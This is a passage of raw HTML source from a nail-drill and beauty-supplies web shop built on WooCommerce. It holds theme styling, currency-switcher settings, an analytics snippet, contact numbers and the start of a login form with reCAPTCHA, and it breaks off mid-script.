<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-24491 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
